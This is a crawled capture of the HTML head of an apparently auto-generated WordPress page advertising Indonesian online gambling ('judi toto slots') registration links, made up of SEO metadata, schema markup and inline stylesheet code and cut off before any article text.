

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/
body_size: 17317
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Tamiang Layang</title>
	<meta name="description" content="Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Tamiang Layang" />
	<link rel="canonical" href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Tamiang Layang" />
	<meta property="og:description" content="Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Tamiang Layang" />
	<meta property="og:url" content="https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/" />
	<meta property="og:site_name" content="LavozTelurica" />
	<meta property="article:published_time" content="2023-05-06T02:44:06+00:00" />
	<meta property="og:image" content="https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Tamiang Layang" />
	<meta name="twitter:description" content="Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Tamiang Layang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/#article","isPartOf":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/"},"author":{"name":"admin","@id":"https://lavoztelurica.com/#/schema/person/e049a41f3512634f39309f6393a7b47d"},"headline":"Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Tamiang Layang","datePublished":"2023-05-06T02:44:06+00:00","mainEntityOfPage":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/"},"wordCount":2084,"commentCount":0,"image":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/#primaryimage"},"thumbnailUrl":"https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png","articleSection":["Bandar balap Kuda"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/","url":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/","name":"Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Tamiang Layang","isPartOf":{"@id":"https://lavoztelurica.com/#website"},"primaryImageOfPage":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/#primaryimage"},"image":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/#primaryimage"},"thumbnailUrl":"https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png","datePublished":"2023-05-06T02:44:06+00:00","author":{"@id":"https://lavoztelurica.com/#/schema/person/e049a41f3512634f39309f6393a7b47d"},"description":"Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Tamiang Layang","breadcrumb":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/#primaryimage","url":"https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot.png","contentUrl":"https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot.png","width":1137,"height":362},{"@type":"BreadcrumbList","@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lavoztelurica.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Tamiang Layang"}]},{"@type":"WebSite","@id":"https://lavoztelurica.com/#website","url":"https://lavoztelurica.com/","name":"LavozTelurica","description":"Panduan Lengkap Bandar Judi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lavoztelurica.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lavoztelurica.com/#/schema/person/e049a41f3512634f39309f6393a7b47d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lavoztelurica.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://lavoztelurica.com"],"url":"https://lavoztelurica.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="LavozTelurica &raquo; Feed" href="https://lavoztelurica.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lavoztelurica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flavoztelurica.com%2Flink-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lavoztelurica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flavoztelurica.com%2Flink-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://lavoztelurica.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 